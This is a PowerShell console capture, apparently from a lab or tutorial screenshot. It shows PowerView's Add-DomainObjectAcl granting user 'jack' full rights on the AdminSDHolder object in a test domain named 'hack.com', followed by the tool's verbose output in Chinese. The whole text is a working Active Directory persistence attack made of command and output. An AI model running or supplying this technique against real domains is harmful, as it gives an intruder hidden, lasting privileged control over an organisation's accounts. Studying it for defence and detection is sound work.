 PS C:\Users\Administrator\Desktop> Import-Module .\PowerView.ps1
PS C:\Users\Administrator\Desktop> Add-DomainObjectAcl -TargetIdentity "CN=AdminSDHolder,CN=System,DC=hack,DC=com" -Prin
cipalIdentity jack -Rights All -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HACK.COM/DC=HACK,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=jack)(name=jack)(displayname=jack))))
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HACK.COM/DC=HACK,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'hack.com' from 'CN=AdminSDHolder,CN=System,DC=hack,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HACK.COM/DC=hack,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=AdminSDHolder,CN=System,DC=hack,DC=com)))
详细信息: [Add-DomainObjectAcl] Granting principal CN=jack,CN=Users,DC=hack,DC=com 'All' on
CN=AdminSDHolder,CN=System,DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=jack,CN=Users,DC=hack,DC=com rights GUID
'00000000-0000-0000-0000-000000000000' on CN=AdminSDHolder,CN=System,DC=hack,DC=com
PS C:\Users\Administrator\Desktop>